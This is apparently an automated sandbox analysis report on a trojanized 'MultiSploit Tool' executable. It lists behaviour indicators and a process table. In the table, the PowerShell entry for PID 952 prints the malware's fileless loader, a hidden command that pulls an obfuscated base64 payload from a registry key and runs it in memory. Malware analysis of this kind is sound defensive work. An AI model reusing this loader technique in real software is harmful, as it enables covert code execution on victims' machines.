

Application was dropped or rewritten from another process
- Trillium_Security_MultiSploit_Tool_v6.5.21.exe (PID: 2468)
SUSPICIOUS
Drops a file with too old compile date
- WinRAR.exe (PID: 3952)
Drops a file with a compile date too recent
- WinRAR.exe (PID: 3952)
Executes scripts
- Trillium_Security_MultiSploit_Tool_v6.5.21.exe (PID: 2468)
Executes PowerShell scripts
- WScript.exe (PID: 1260)
Creates files in the user directory
- powershell.exe (PID: 952)
Executed via COM
- unsecapp.exe (PID: 2068)
Drops a file that was compiled in debug mode
- WinRAR.exe (PID: 3952)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3952)
INFO
Reads the hosts file
- chrome.exe (PID: 2976)
- chrome.exe (PID: 1884)
Application launched itself
- chrome.exe (PID: 2976)







Manual execution by user
- WinRAR.exe (PID: 3952)
- Trillium_Security_MultiSploit_Tool_v6.5.21.exe (PID: 2468)
Reads settings of System Certificates
- chrome.exe (PID: 1884)
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 3952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
65
Monitored processes
20
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 952 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit -ExecutionPolicy UnRestricted -Windo 1 -windowstyle hidden -noprofile -Command "$HNbIUyzvAcCWJcYwIG = (get-itemproperty -path 'HKCU:\OHaEHEoGVezLcnec\YvaCkBfNcIovVRtHPiHFyMeofTuBArNzaeDJADSuZAGepw\' -name 'IyXTGICPYMONUIyRHhdfZJQSnbEXIsIvCGLDFTFwRs').IyXTGICPYMONUIyRHhdfZJQSnbEXIsIvCGLDFTFwRs;$HNbIUyzvAcCWJcYwIG=$HNbIUyzvAcCWJcYwIG.replace('%%$%%^$','A');[byte[]]$_0 = [System.Convert]::FromBase64String($HNbIUyzvAcCWJcYwIG);$_1 = [Threading.Thread]::GetDomain().Load($_0);$_1.EntryPoint.invoke('dKhpeCXuciPuCZTYvVnsYnziUrKBchYDEHezVOkzNscXp',$null);" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 956 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,916648597841437559,15740325149679112603,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=6632457811014215020 --renderer-client-id=9 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3660 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1180 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6c23a9d0,0x6c23a9e0,0x6c23a9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1260 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\fSWGZUPoWDfHoEisLI.vbe" | C:\Windows\System32\WScript.exe | — | Trillium_Security_MultiSploit_Tool_v6.5.21.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1512 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,916648597841437559,15740325149679112603,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=2846871830406889248 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3352 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1884 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1028,916648597841437559,15740325149679112603,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=7436750457028921657 --mojo-platform-channel-handle=1456 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2060 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1028,916648597841437559,15740325149679112603,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=17659111992662635216 --mojo-platform-channel-handle=2816 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2068 | C:\Windows\system32\wbem\unsecapp.exe -Embedding | C:\Windows\system32\wbem\unsecapp.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Sink to receive asynchronous callbacks for WMI client application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2276 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1028,916648597841437559,15740325149679112603,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgACAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=8554442009813417451 --mojo-platform-channel-handle=3468 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2428 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1028,916648597841437559,15740325149679112603,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgACAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=12970655284953519170 --mojo-platform-channel-handle=1032 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
1 335
Read events
1 200
Write events
132
Delete events
3
Modification events
